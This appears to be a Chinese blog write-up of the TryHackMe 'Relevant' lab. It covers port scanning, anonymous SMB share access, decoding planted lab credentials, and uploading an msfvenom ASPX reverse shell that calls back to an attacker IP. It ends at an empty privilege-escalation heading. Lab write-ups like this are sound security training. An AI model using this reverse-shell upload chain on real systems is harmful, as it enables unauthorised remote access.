打靶记录(六)之THMRelevant





端口扫描





用nmap自带的脚本扫一下有没有漏洞,发现了有一个RCE漏洞

Web



简单扫一下目录

大概率是没什么东西了



因为看到了3389这个端口开着,在前几篇的一个《钓鱼网站简单渗透测试》中就碰到过这玩意,还是挺熟悉的,那就直接用msf看看漏洞可不可用

发现好像没有

SMB服务



那就直接从nmap发现的漏洞入手吧



use 4 |

发现运行不了

才发现这个房间好像不让用msf捏

查了一下,这好像是很有名的“永恒之蓝”漏洞?

那就先试着不用msf

既然是SMB服务上的漏洞,先试着用enum4linux扫描

发现也是什么都没有



smbclient -L 10.10.109.175 |

用来列举共享资源,发现不用密码(直接回车)就可以列举

也是不用密码就可以连接





get下来的password是这玩意,大概是base64编码过的

Bob - !P@$$W0rD!123

Bill - Juw4nnaM4n420696969!$$$

解码出来是这些东西,猜测是两个用户名和密码

上面扫描过程中发现3389远程桌面端口,试试看能不能RDP连接

嘶,发现也不太行,估计是假的账户密码

实在没思路了,开摆!(指看WP



偷一张图,原来gobuster是能扫除目录的,才发现上面的端口扫描中49663也是web服务器。。。失算了



Getshell



也可以访问passwords.txt文件,那就可以试着上传一个反向shell上去

用msfcenom生成个ASPXreverse shell

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.38.245 LPORT=1234 -f aspx > relevant.aspx |



在smb共享中上传,然后nc开启监听

然后再浏览器中访问



成功连接



在Bob的桌面找到了user.txt

接着,提权

提权

